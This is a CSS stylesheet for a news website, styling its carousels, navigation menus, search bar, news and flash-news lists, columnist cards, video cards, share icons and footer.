body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td { padding: 0; margin: 0;}

*{ -webkit-box-sizing: border-box; box-sizing: border-box; }

fieldset, img { border: 0;}

ol, ul, li { list-style: none;}

caption, th { text-align: left;}

h1, h2, h3, h4, h5, h6 { font-weight: normal; font-size: 100%;}

q:before, q:after { content: '';}

a { color:var(--color3); text-decoration: none; transition:.3s all;}

a:hover { color:var(--hovercolor)}

input { outline: none; color:var(--color9);}

input::placeholder{ color:var(--color9);}

.weper{ overflow-x:hidden;}

.allwidth{ max-width:1230px; margin-left:auto; margin-right:auto; }

.allwidthp{ max-width:1230px; margin-left:auto; margin-right:auto;}

img{ max-width:100%; vertical-align:middle; }

.display_none{display:none;}

.fontsize16{ font-size:16px;}

.fontsize18{ font-size:18px;}

.colorwhite{ color:var(--colorwhite) !important; }

.fontsize12{ font-size:12px !important;}

.text_center{ text-align:center;}

.v_align{vertical-align: middle;}



.row{display:flex; flex-wrap:wrap;}

.flexstart{ justify-content:flex-start; }

.flexend{ justify-content:flex-end; }

.flexbetween{ justify-content:space-between; }

.aligncenter{ align-items:center; }

.padding_20{ padding-left:20px; padding-right:20px;}



.text_s1,.text_s2,.text_s3,.text_s4{overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical;}

.text_s1{ -webkit-line-clamp: 1; }

.text_s2{ -webkit-line-clamp: 2; }

.text_s3{ -webkit-line-clamp: 3; }

.text_s4{ -webkit-line-clamp: 4; }



.tags_none{ display:none;}





/*--------------------------scrollbar style---------------------------*/

.innews_kx::-webkit-scrollbar {width: 2px;scrollbar-color:rgba(255,255,255,0.2) rgba(255,255,255,0.1); scrollbar-width:thin; }

.innews_kx::-webkit-scrollbar-thumb {border-radius: 5px;background: rgba(255,255,255,0.2);}

.innews_kx::-webkit-scrollbar-track {border-radius: 0;background: rgba(255,255,255,0.1);}





/*---------------------share ico-----------------------*/

.news_share{ display:flex; justify-content:flex-end; flex-wrap:wrap; align-items:center;}

.news_share li{ margin-right:10px; position:relative; }

.news_share li a{ display:block; font-size:17px; width:35px; height: 35px; border-radius:50px; overflow:hidden; color:var(--colorwhite); text-align:center; line-height:35px; }



.twitter{ color:#5A99EC;  border:1px solid #5A99EC;}



.weixin{ color:#00CD63; border:1px solid #00CD63;}

.ewm_img{ position:absolute; left:-20px; top:35px; padding-top:8px; width:80px; opacity: 0; height: 0; overflow:hidden; transition:.3s all; }

.weixin_ck:hover .ewm_img{ opacity: 1; height: auto; overflow:visible;}

.ewm_img img{ display:block; width:100%; box-shadow:0 0 10px rgba(0,0,0,0.2);}



.weibo{ background:#ff0000;}

.email{ background:#7dc9f9; }

.send{ background:#ffb350; }



.mySwiper1 .swiper-slide {	text-align: center; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-pack: center;	ms-flex-pack: center;	webkit-justify-content: center;justify-content: center;webkit-box-align: center;-ms-flex-align: center;-webkit-align-items: center;align-items: center;transition:2s all;}

.mySwiper1 .swiper-slide-active{ transform:scale(1.4); position:relative; top:80px;transition:2s all;}

.mySwiper1 .swiper-slide-active img{ width:100%; height:200px !important; display:block; object-fit: cover;transition:2s all;}

.mySwiper1 .swiper-slide:not(.swiper-slide-active){transform: scale(0.6); position:relative; top:0; border-radius:6px;overflow:hidden;transition:2s all;}

.mySwiper1 .swiper-slide:not(.swiper-slide-active) img{ width:100%; height: 370px !important; display:block; object-fit: cover;transition:2s all; }

.mySwiper1 .swiper-slide:not(.swiper-slide-active) .inbanner_text{ display:none;}

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after{ display:none;}

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after{ display:none;}

.inbanner{ overflow:hidden; position:relative;transform:scale(1.4); padding:50px 0 50px 0;}

.inbanner .swiper-button-prev{left:20% !important;width:40px;height:40px; border-radius:100px; overflow:hidden; background:var(--white); border:1px soild #DFDFE2; margin-top:1;background-image:url(../images/left.svg); background-position:center center; background-repeat:no-repeat;transition:background-image .15s}

.inbanner .swiper-button-next{right:20% !important;width:40px;height:40px; border-radius:100px; overflow:hidden; background:var(--white); border:1px soild #DFDFE2; margin-top:1;background-image:url(../images/right.svg); background-position:center center; background-repeat:no-repeat;transition:background-image .15s}

.swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction { bottom: 105px !important;}

.swiper-pagination-bullet {  background: var(--swiper-pagination-bullet-inactive-color, #cccccc) !important;opacity: var(--swiper-pagination-bullet-inactive-opacity, .8) !important ;}

.swiper-pagination-bullet-active {   background: var(--hovercolor) !important;}



.inbanner_cons{ position:relative; border-radius:3px; overflow:hidden; width:100%;}

.inbanner_text{ position:absolute; left:0; right:0; bottom:0; z-index: 15; overflow: hidden;backdrop-filter: blur(10px);background-color: rgba(0,0,0,0.42); color:var(--white); padding:15px 20px; text-align:left;}

.inbanner_text h3{ font-size:12px; font-weight:bold; margin-bottom:5px; }

.inbanner_sec{ text-align:left; height: 18px; }

.inbanner_sec p{ font-size:14px;transform:scale(0.6); position:absolute; left:-20px;}

.inbanner_sec time{ font-size:12px; text-align:right; transform:scale(0.6); position:absolute; right: -10px; bottom:15px;}





/*---------------------goto-------------------------*/

#gotop{  position:fixed; right:20px; bottom:50px;width:50px; height:50px; border-radius:20px 0 0 20px; text-align:center; line-height: 20px; cursor:pointer; z-index: 999; }

#gotop:hover{  }

#gotop img{ margin-top:30%;}



/*-----------------------swiper------------------------*/

.detail_bimgs{ position:relative;}

.mySwiper22 { width:496px; flex:0 0 496px; border-radius:12px; }

.mySwiper21 { flex:0 0 65px; width:65px; height: 460px; box-sizing: border-box; padding: 10px 0; }

.mySwiper21 .swiper-slide {	width: 100%;  flex:1;}

.mySwiper21 .swiper-slide-thumb-active {  border:1px solid var(--hovercolor); border-radius:12px; }

.mySwiper21 img{ display: block; width: 100%;height:65px; border-radius:12px !important; object-fit:cover;	}

.swiper-3d .swiper-slide-shadow { background:none !important;}





/*------------------------article detail-----------------------------*/

.detail_content{ line-height:26px; color:#414141;  }

.detail_content h1{ font-size: 24px; margin-bottom: 25px;}

.detail_content h2{ font-size: 22px; font-weight:bold; margin-bottom: 25px;}

.detail_content h3{ font-size: 20px; font-weight:bold; margin-bottom: 25px;}

.detail_content h4{ font-size: 18px; font-weight:bold; margin-bottom: 25px;}

.detail_content h5{ font-size: 16px; font-weight:bold; margin-bottom: 25px;}

.detail_content p { margin-bottom: 25px;}

.detail_content img { max-width: 100% !important; height: auto !important;}

.detail_content p[style="text-align:center;text-indent:2em;"] img,.news_content p[style="text-indent:2em;"] img{ margin-left:-2.2em !important;}



.mzsm{ color:#919BB0; }

.mzsm dt{ font-size:14px; font-weight:bold; padding-bottom:10px; border-bottom:2px solid #EAEAEA; }

.mzsm dd{ padding:10px 0; font-size:13px; line-height:24px; }



.xgtj{ color:#B7B7B7; }

.xgtj dt{ font-size:16px; font-weight:bold; padding-bottom:10px; border-bottom:2px solid #EAEAEA; }

.xgtj dt::before{ display:inline-block; content:""; width:13px; height: 22px; background:#333333; vertical-align:middle; margin-right:11px; }

.xgtj dd{ padding:20px 0; }







/*--------------------------------pages---------------------------------*/

.pages{ text-align:center;}

.pages a{ display:inline-block; margin:0 2px; padding:2px 8px; border-radius:5px;vertical-align:middle;color:#919bb0; }

.pages a:hover{ background:var(--hovercolor); color:var(--colorwhite);}

.pages a.pages_click{ background:var(--hovercolor); color:var(--colorwhite); }

.pages a svg{ stroke:#919bb0; }

.pages a:first-child,.pages a:last-child{ background:none; padding-top:5px;  }

.pages a:first-child:hover,.pages a:last-child:hover{ background:none;   }

.pages a:first-child:hover svg,.pages a:last-child:hover svg{ stroke:var(--hovercolor); }



.error_img{ text-align:center; }

.error_img img{ max-width:90%;}

.error_text{ text-align:center; margin-bottom:90px;}

.error_text p{ font-size:22px; color:#666666;}

@media screen and (max-width:780px){ .error_text p{ font-size:16px; }}







/*---------------------------main-------------------------------*/

.topTextbgs{background:#F4F4F4;}

.topText{ padding:20px 0; color:#898989;}

.topText_left{ flex:1;}

.topText_right{ flex:0 0 250px; justify-content:flex-end;}



.language{ flex:0 0 90px; position:relative; padding-right:18px; cursor:pointer; transition:.4s all; }

.language i{ transition:.4s all; }

.language:hover i{ transform:rotateX(180deg);}

.language::after{ content:""; display:inline-block; position:absolute; right:0; top:3px; height:15px; width:1px; background:#c4c4c4;}

.language_con{ position:absolute; top:20px; width:100%; opacity: 0; overflow:hidden; height:0;transition:.4s all;  }

.language_con span{ display:block; position:absolute; right:7px; top:-2px; }

.language_menu{ margin-top:15px; background:#ffffff; border-radius:4px; box-shadow:0 0 6px rgba(157,192,209,0.22); padding:8px 8px 10px 10px; }

.language_menu li:hover{ color:var(--hovercolor); }

.language:hover .language_con{ height: auto; opacity: 41; overflow:visible;}





.in_memberIco{ flex:0 0 50px; text-align:center; }

.in_memberIco i{ cursor:pointer; display:inline-block; }

.in_memberIco i svg{ fill:#414141; transition:.4s all; }

.in_memberIco i:hover svg{ fill:var(--hovercolor); }



.logout{ flex:0 0 auto;}

a.logout_a{ display:inline-block; border:1px solid var(--color9); border-radius:50px; font-size:12px; color:var(--color9); padding:3px 15px;}

a.logout_a:hover{ background:var(--hovercolor); color:var(--white); border-color:var(--hovercolor); }



.header_bgs{ align-items:center; padding:50px 0 40px 0;}

.header_box{ box-shadow:none;}

.logos{ flex:1;}



.header_navs{ align-items:center; }

.in_search{ flex:1;padding-left: 7%; display:none;}

.search_form{  align-items:center; background:#f4f4f4; border-radius:8px;  }

.search_select{ flex:0 0 165px;height: 48px; border-radius:8px 0 0 8px; line-height:48px; padding:0 15px; background:#DD3F12; color:#ffffff; position:relative; cursor:pointer; }

.search_sel{ position:absolute; left:0; top:48px; transition:.4s all; z-index: 20; width:100%; padding:10px 0 0 0; display:none;}

.search_select:hover .search_sel{ opacity: 1; height: auto;}

.search_list{ background:var(--white); border-radius:6px; box-shadow: 0 0 6px rgba(157,192,209,0.22); color:#A5A5A5; }

.search_list li{ padding:0 15px; line-height:40px; }

.search_list li:hover{ color:var(--hovercolor); }



.search_input{ flex:1; background:none; border:0; padding:0 15px; color:#acacac; font-size:16px; } 

.search_input::placeholder{ color:#acacac; font-size:16px; }

.search_btn{ flex:0 0 55px; height: 48px; background:#DD3F12; color:#ffffff; border:0; border-radius:0 10px 10px 0; cursor:pointer; }



.app_icos{ justify-content:flex-end; align-items:center; }

.app_imgs{ position:relative;cursor:pointer; }

.app_text{ background:var(--hovercolor); color:var(--white); width:267px; height:56px; border-radius:5px 50px 5px 50px; padding:10px 30px; align-items:center; font-size:13px; justify-content:space-around;}

.app_text_ico{ flex:0 0 80px; text-align:right;}

.app_text_ico img{ margin:0 10px 0 0;}

.app_text_right{ flex:1; padding-left:10px;}

.app_ewms{ position:absolute; left:-90px; padding-right:10px; top:-30%; z-index: 2; width:90px; height:90px; opacity: 0; height:0; overflow:hidden; transition:.6s all; }

.app_imgs:hover .app_ewms{ opacity: 1; height: auto;}



.innavs{ flex:1; align-items:center; }

.innavs>li{ position:relative; margin-right:1%; }

.innavs>li>a{ color:#414141; padding:10px 26px 10px 26px; display:block; font-size:16px; position:relative;background:none center bottom no-repeat; transition:.4s all;}

.innavs>li:first-child>a{ padding-left:0;} 

.innavs>li:hover>a{ background:url("../images/nav_ico.svg") center bottom no-repeat; color:var(--hovercolor); font-weight: bold;}

.innavs>li>a>i{ display:inline-block;}

.innavs>li>a>i>svg{ fill:#414141; width:9px; height: 5px; }

.innavs>li:hover>a>i>svg{ fill:var(--hovercolor);transform:rotate(180deg); }

.innavs>li .innavs_sec_con{ position:absolute; top:35px; z-index: 56; height: 0; opacity: 0; width:100%; overflow:hidden; transition:.4s all; }

.innavs>li:hover .innavs_sec_con{ height: auto; opacity: 1; overflow:visible;}

.navs_jt{ position:absolute; bottom:0; left:0; right:0; text-align:center; opacity: 0; transition:.4s all; }

.navs_jt svg{ display:block; margin:0 auto; fill:var(--white); }

.innavs>li:hover .navs_jt{ opacity: 1;}

.innavs_sec{ background:var(--white); border-radius:6px; box-shadow:0 0 6px rgba(157,192,209,0.22); padding:11px; }

.innavs_sec li a{ display:block; padding:8px 9px; color:#A5A5A5; font-size:14px;}

.innavs_sec li a:hover{ background:var(--hovercolor); color:var(--white);}





.inHotnews_left{ flex:0 0 742px; width:742px;}

.inHotnews_right{ flex:0 0 408px; width:408px;}

.inHeader{ align-items:center; }

.inHeader h3{ flex:0 0 140px; height:40px; text-align:center; line-height:40px; background:var(--hovercolor); color:var(--white); font-size:20px; border-radius:5px 30px 5px 30px;}

.catalog{ flex:0 0 560px; width:560px; position:relative; padding:13px 10px 13px 10px; border:1px solid #D0D0D0; border-radius:5px 30px 5px 30px;}

.catalog1{  position:relative; padding:13px 10px 13px 10px; border:1px solid #D0D0D0; border-radius:5px 30px 5px 30px;}

.mySwiper2{ margin-left:30px !important; margin-right:30px !important; }



.items{text-align:center; padding:12px 5px; background:#FFC5B5; color:var(--white); border-radius:10px; cursor:pointer; transition:.4s all;}

.items:hover{ background:var(--hovercolor); }

.itemActive .items{ background:var(--hovercolor);}



.inNews_content{ flex:1;}

.inNewslist{margin-bottom:23px;}

.inNews_time,.inNews_time a{ color:#898989; font-size:14px; transition:.4s all;}

.inNews_time a:hover{ color:var(--hovercolor); font-size:14px;}

.inNews_time i{ vertical-align:text-top; margin:0 6px; }

.author_w{ width:25px; height:25px; border-radius:50px;}

.inNews_text{ margin-left:12px; border-left:1px solid #D0D0D0; padding:18px 30px 0 27px; height:132px; transition:.4s all;}

.inNewslist:hover .inNews_text{ border-left:1px solid var(--hovercolor);}

.inNews_text h3{font-size:20px; color:#414141; font-weight:bold; margin-bottom:18px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.inNews_text p{font-size:16px; color:#898989;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.inNews_imgs{ flex:0 0 220px; overflow:hidden; border-radius:10px;  }

.inNewslist .inNews_imgs img{ transition:.4s all;}

.inNewslist:hover .inNews_imgs img{ transform:scale(1.1,1.1);}



.loadMore{ text-align:center; padding-top:10px; }

a.loadMore_a{ color:var(--hovercolor); font-weight:bold; transition:.4s all; }

a.loadMore_a:hover{ padding-right:15px;}



.kxTime{ font-size:14px; color:#A5A5A5;}



.inKuaixun{ position:relative;}

.inKuaixun_list{position:relative; padding:0 0 20px 40px;}

.inKuaixun_list:last-child{position:relative; padding:0 0 0 40px;}

.inKuaixun_list::after{ content:""; display:block; position:absolute; left:10px; top:0; height:100%; width:1px; background:var(--hovercolor); z-index: 1;}

.inKuaixun_list:last-child::after{ display:none;}

.inKuaixun_list span{ display:block; position:absolute; left:0; top:0; z-index: 3; width:20px; height:20px; border:3px solid #FFC5B5; border-radius:50px; background:var(--hovercolor);  }

.inKuaixun_content h3{ margin-bottom:13px; font-size:18px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical;}

.inKuaixun_content time{ font-size:14px; color:#A5A5A5; }

.inKuaixun>a{ display:block; position:absolute; left:0; bottom:5px; z-index: 3;}

a.create_img{ border:1px solid #FFC5B5; border-radius:6px; display:inline-block; padding:3px 12px; color:#FFC5B5 !important; transition:.4s all; }

a.create_img:hover{ background:var(--hovercolor); color:var(--white) !important; border-color:var(--hovercolor);}



.ggimg{ position:relative;}

.ggimg span{ display:block; font-size:14px; color:var(--white); background:rgba(255,255,255,0.48); border-radius:5px; padding:2px 5px; position:absolute; right:11px; bottom:10px; z-index: 5;}

.ggimg img{ border-radius:10px;}



.inVideolist{ border-radius:10px; overflow:hidden; box-shadow: 0 0 6px rgba(157,192,209,0.22); margin-bottom:18px;}

.inVideoimgs{ position:relative; overflow:hidden; }

.inVideoimgs span{ position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); z-index: 7;}

.inVideolist .inVideoimgs>a>img{ display:block; transition:.4s all; }

.inVideolist:hover .inVideoimgs>a>img{ transform:scale(1.1,1.1); }

.video_zz{ position:absolute; left:0; top:0; right:0; bottom:0; z-index: 6; background:rgba(0,0,0,0.3);}

.inVideotext{ height:90px; padding:5px 17px;}

.inVideotext h3{ font-size:17px; font-weight:bold; color:#464E5F;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; margin-bottom:5px; }

.inVideotext time{ font-size:13px; color:#898989; }



.inColumn{ margin-left:-23px; margin-right:-23px; }

.inColumn li{ flex:0 0 20%; padding-left:23px; padding-right:23px; position:relative;}

.inColumn li:last-child{  flex:0 0 20%;margin-right:0;}

.inColumn_content{ position:relative; border-radius:10px; overflow:hidden; min-height:422px; box-shadow:0 3px 6px rgba(157,192,209,0.22); transition:.4s all;}

.inColumn_content>img{ width:100%; opacity: 0.38; height:50%; object-fit: cover;}

.inColumn_content:hover{ box-shadow:0 5px 20px rgba(157,192,209,0.52); }

.inColumn_content>img{ width:100%; opacity: 0.38; height:50%; object-fit: cover; transition:.4s all; }

.inColumn_content:hover>img{ transform:scale(1.1,1.1);}

.inColumn_img{ position:absolute; left:0; top:10px; width:100%;text-align:center; font-size:20px; padding-top:20px;  z-index: 12; color:#414141; overflow:hidden;}

.inColumn_img img{ width:100px; height:100px; border-radius:100px;  border:6px solid #ffffff; transition:.4s all;}

.inColumn_content:hover .inColumn_img img{ transform:scale(1.1,1.1);}

.inColumn_text{ background:var(--white); border-radius:10px; position:absolute; z-index: 7; left:0; top:80px; left:0; bottom:0; right:0; padding:100px 12px 20px 12px;}



.inColumn_lists{ position:relative; padding:0 0 20px 30px; }

.inColumn_lists:last-child{position:relative; padding:0 0 0 30px;}

.inColumn_lists::after{ content:""; display:block; position:absolute; left:10px; top:0; height:100%; width:1px; border-left:1px dashed var(--hovercolor); z-index: 1;}

.inColumn_lists:last-child::after{ display:none;}

.inColumn_lists span{ display:block; position:absolute; left:0; top:0; z-index: 3; width:20px; height:20px; border:3px solid #FFC5B5; border-radius:50px; background:var(--hovercolor);  }

.inColumn_lists h3{  font-size:14px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical;}

.inColumn_content>a{ display:block; position:absolute; left:20px; bottom:27px; z-index: 10;}



.depth_left{ flex:1; padding-right:50px;}

.depth_left h3{ font-size:19px; font-weight:bold; color:#414141;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.depth_left p{ color:#898989; line-height:28px; margin-bottom:25px;}

.depth_right{ flex:0 0 600px;}





.footerbgs{ background:#060F27; color:var(--white); box-shadow:3px 0 6px rgba(44,90,191,0.12);}

.footer_pd{padding:59px 0 30px 0; }

.footer_logo img{ width:149px;}

.footer_navs{ flex:0 0 500px; flex-wrap:wrap; padding-top:50px; }

.footer_navs li{ flex:0 0 25%; font-size:13px; margin-bottom:20px;}

.footer_navs li a{ color:var(--white); }

.footer_navs li a:hover{ color:var(--hovercolor); }

.footer_righttext{ flex:0 0 425px; justify-content:space-between;}

.footer_email{ flex:0 0 250px; font-size:12px; }

.footer_email h3{ padding-left:20px;}



.email_form{ position:relative; border:1px solid var(--hovercolor); width:240px; border-radius:10px; padding:4px 2px 2px 10px; display:flex; justify-content:space-between; align-items:center;}

.email_form span{ display:block; position:absolute; left:15px; top:-10px; padding:2px 10px 2px 5px; background:#060F27; z-index: 26;}

.email_input{ border:0; background:#060F27; }

.email_btm{ border:0; background:none; cursor:pointer;}



.footer_sds{ flex:0 0 120px;}



.sharelist{ margin-bottom:12px; padding:15px 0 0 0; text-align:right;}

.sharelist a{ display:inline-block; width:33px; height: 33px; line-height:33px; font-size:18px; text-align:center;  border-radius:50px; margin:0 2px; }

.sharelist a:nth-child(1){ margin-left:0;}

.youtube{ border:1px solid #5A99EC; color:#5A99EC;}

.youtube:hover{border:1px solid var(--hovercolor); color:var(--hovercolor); }

.facebook{ border:1px solid #6CB3E1; color:#6CB3E1;}

.instagram{ border:1px solid #5C65ED; color:#5C65ED; }

.fweixin{ border:1px solid #00CD63; color:#00CD63; position:relative;}

.fweixin:hover{border:1px solid var(--hovercolor); color:var(--hovercolor); }

.fweixin .fewm{ position:absolute; bottom:33px; left:-50%; z-index: 12; width:60px; height: 0; overflow:hidden; opacity: 0; transition:.5s all;  }

.share_ewm .fewm{ position:absolute; bottom:23px; left:-80%; z-index: 12; width:60px; height: 0; overflow:hidden; opacity: 0; transition:.5s all;  }



.fweixin:hover .fewm,.share_ewm:hover .fewm{  height: auto; overflow:visible; opacity: 1;  }

.fweixin .fewm img,.share_ewm .fewm img{ width:100%; margin-bottom:4px;}







.yt{ border:1px solid #DA0000; color:#DA0000;}



.footer_copy{ border-top:1px solid #2a3144; padding:22px 0 27px 0;}

.notices{ flex:0 0 60%; font-size:13px; color:#B8B8B8;}

.copyright{ font-size:13px;  text-align:right; }





/*-------------------------------sub-----------------------------------*/

.hn_leftnews{ flex:0 0 380px;}

.kuaixun_time{ border:1px solid #707070; border-radius:10px; padding:6px 30px; align-items:center;}

.kuaixun_day strong,.kuaixun_day span{ display:block; text-align:center;}

.kuaixun_day strong{ font-size:24px; font-weight:bold; color:#414141;}

.kuaixun_mini{ font-size:16px; color:#414141;}

.kuaixun_mini span{ display:inline-block; background:#F44336; color:var(--white); width:44px; height:44px; text-align:center; line-height:44px; font-size:30px; border-radius:10px; vertical-align: middle; margin:0 5px; }

.hn_rightnews{flex:0 0 326px; align-items:center;}

.hn_rightnews h3{ flex:0 0 110px; font-size:24px; font-weight:bold; color:#F44336;}



.hotWord{ position:relative; flex:1; height:44px;}

.hotWord a{ display:block; width:76px; height:44px; border:1px solid #898989; text-align:center; line-height:44px; border-radius:50px; position:absolute; top:0; }

.hotWord a:hover{ background:var(--hovercolor); color:var(--white); border:1px solid var(--hovercolor); }

.hotWord a:nth-child(1){ left:0;z-index: 3;}

.hotWord a:nth-child(2){ left:70px;z-index: 2;}

.hotWord a:nth-child(3){ left:140px;z-index: 1;}





.hotNews{ position:relative; border-radius:10px; overflow:hidden;}

.hotNews img{ transition:.4s all; width:100%; display:block; }

.hotNews:hover img{ transform:scale(1.1,1.1)}

.hotNewstext{ position:absolute; left:0; right:0; bottom:0; background:linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0)); padding:15px 20px; z-index: 15;  }

.hotNewstext h3 a{ color:var(--white); }

.hotNewstext h3 a:hover{ color:var(--hovercolor); }



.hotNewslists .hotNewsimgs { overflow:hidden; border-radius:10px;}

.hotNewslists .hotNewsimgs img{ transition:.4s all; width:100%; display:block; }

.hotNewslists:hover .hotNewsimgs img{ transform:scale(1.1,1.1)}

.hnlisttext{ flex:1; padding:0 19px 0 0; display:flex; flex-direction: column; justify-content:space-between; z-index: 20; }

.hnlisttext h3 a{ font-weight:bold;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }

.hnlisttext time{ color:#A5A5A5; font-size:14px;}

.hotNewsimgs{ flex:0 0 130px; }



.hotNewslist{margin-bottom:28px;}

.hotNews_content{ flex:1;}

.hotNews_time,.hotNews_time a{ color:#898989; font-size:14px;}

.hotNews_time span{ display:inline-block; width:20px; height:20px; border-radius:50px; border:3px solid #FFC5B5; background:var(--hovercolor); vertical-align: middle; margin-right:15px; }

.hotNews_text{ margin-left:10px; border-left:1px solid var(--hovercolor); padding:18px 30px 0 27px; height:132px;}

.hotNews_text h3{font-size:20px; color:#414141; font-weight:bold; margin-bottom:18px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.hotNews_text p{font-size:16px; color:#898989;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.hotNews_imgs{ flex:0 0 220px; overflow:hidden; border-radius:10px; }

.hotNews_imgs img{ transition:.4s all;}

.hotNewslist:hover .hotNews_imgs img{ transform:scale(1.1,1.1);}



.seemore{ text-align:center; padding:10px 0 10px 0;}

a.seemore_a{ display:inline-block; width:150px; height:50px; border:2px solid var(--hovercolor); color:var(--hovercolor); font-weight:bold; border-radius:20px; line-height:50px;}

a.seemore_a:hover{ background:var(--hovercolor); color:var(--white); }





.news_hotbd{ border-radius:6px; overflow:hidden; position:relative; }

.news_cons{ background-size:100% auto; background-position: right center;}

.news_conall{ position:absolute; left:0; right:0; top:0; bottom:0; z-index: 10;}

.news_con_left{ flex:0 0 63%; }

.news_text{ flex:0 0 37%;   padding:35px 65px 35px 35px; display:flex; flex-direction: column;}

.news_text h3 a{ flex:0 0 auto; font-size:40px; font-weight:bold; color:var(--white);overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.news_text p{ flex:1;font-size:16px; line-height:26px; color:var(--white); opacity: 0.7; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 4; -webkit-box-orient: vertical;}

.news_text time{ margin-top:auto; color:var(--white);}

.news_text time i{ vertical-align: middle;}



.news_consall{ position: absolute; left:0; right:0; top:0; bottom:0; z-index: 15;}

.bgmh{ filter:blur(20px); width:100%; background:rgba(255,255,255,0.7); height: 350px; overflow:hidden; transform:scale(1.1);}

.bgmh img{ object-fit: cover; width: 100%; }



.left_style,.right_style{ width:48px; height:48px; background:var(--white); border-radius:50px;}

.swiper-button-next3, .swiper-button-prev3 { width: calc(var(--swiper-navigation-size)/ 44 * 50) !important; text-align:center; line-height:52px; }



a.column_apply{ display:block; text-align:center; line-height:43px; width:160px; height:50px; border:3px solid var(--white); border-radius:20px; font-size:20px; color:var(--white); }

a.column_apply:hover{ background:var(--hovercolor); border-color:var(--hovercolor); }



.author_alls{ margin-left:-13.5px; margin-right:-13.5px; flex-wrap:wrap; }

.author_alls li{ padding-left:13.5px; padding-right:13.5px; flex:0 0 80px; margin-bottom:20px;  }

.author_lists h3{  color:#414141; font-size:13px; font-weight:bold; text-align:center; line-height:13px;}

.author_imgs{ width:80px; height:80px; border-radius:100px; overflow:hidden; margin-bottom:5px;}

.author_lists img{ width:100%; height:80px; object-fit: cover; transition:.4s all;  }

.author_lists:hover .author_imgs img{ transform:scale(1.2,1.2);}



.author_left_list{ padding:40px 0 0 0; position:relative; margin-bottom:40px; }

.author_left_list:last-child{ padding:40px 0 0 0; position:relative; margin-bottom:0px; }

.author_titleimgs{ position:absolute; left:30px; top:0; z-index: 9; width:82px; height:82px; background:url("../images/column_author.png") center center no-repeat; text-align:center; padding-top:7px;}

.author_titleimgs img{ width:70px; height:70px; border-radius:100px;}

.author_left_cons{ border:1px solid #FFC5B5; border-radius:20px; background:url("../images/author_bgs.jpg") left top repeat-x; padding:7px 22px; min-height:200px; }



.author_titletext{ align-items:center; padding-left:95px; }

.author_titletext time{ font-size:14px; flex:1}

.author_number{ flex:1; text-align:right; font-size:14px;}

.author_number i{ margin-right:8px;}

a.followus{ font-size:16px; display:inline-block; width:54px; height:38px; text-align:center; line-height:38px; background:var(--white); border:1px solid var(--hovercolor); border-radius:5px; color:var(--hovercolor); margin-left:45px; transition:.4s all; }

a.followus:hover{ background:var(--hovercolor); color:var(--white);}



.author_all_lists{ padding:30px 13px 17px 13px;}

.author_all_lists li{ margin-bottom:11px;}

.author_all_lists li a{ font-size:18px;  overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical;}



.inColumn1{ margin-left:-23px; margin-right:-23px;}

.inColumn1 li{ flex:0 0 33.33%; padding-left:23px; padding-right:23px; }

.inColumn_content1{ position:relative; border-radius:10px; overflow:hidden; height:180px; box-shadow:0 3px 6px rgba(157,192,209,0.22); transition:.4s all;}

.inColumn_content1:hover{ box-shadow:0 5px 20px rgba(157,192,209,0.52); }

.inColumn_content1>img{ width:100%; opacity: 0.38; height:50%; object-fit: cover; transition:.4s all; }

.inColumn_content1:hover>img{ transform:scale(1.1,1.1);}

.inColumn_img1{ position:absolute; left:0; top:10px; width:100%;text-align:center; font-size:20px; padding-top:20px;  z-index: 12; color:#414141; overflow:hidden;}

.inColumn_img1 img{ width:100px; height:100px; border-radius:100px;  border:6px solid #ffffff; transition:.4s all;}

.inColumn_content1:hover .inColumn_img1 img{ transform:scale(1.1,1.1);}

.inColumn_text1{ background:var(--white); border-radius:10px; position:absolute; z-index: 7; left:0; top:80px; left:0; bottom:0; right:0; padding:100px 12px 20px 12px;}

.recommend_whites{ position:absolute; left:0; bottom:0; top:80px; right:0; background:var(--white); z-index: 11;}



.video_hot_left{ flex:0 0 620px; }

.video_hot_content{ border-radius:10px; overflow:hidden;  box-shadow: 0 0 6px rgba(157,192,209,0.22);}

.video_hot_imgs{ position:relative; }

.video_hot_imgs span{ width:70px; height:70px; display:block; position:absolute; left:50%; top:50%; z-index: 9; transform:translate(-50%,-50%);}

.video_hot_imgs span img{ width:100%;}

.video_playnumber{ position:absolute; left:34px; top:20px; z-index: 8; color:var(--white);}

.video_playnumber i{ vertical-align:middle; margin-right:6px;}

.video_hot_texts{ padding:17px 34px; min-height:182px; }

.video_hot_texts h3{ color:#464E5F; font-size:20px; font-weight:bold;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }

.video_hot_texts p{ font-size:14px; color:#D0D0D0; line-height:21px; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 4; -webkit-box-orient: vertical; }

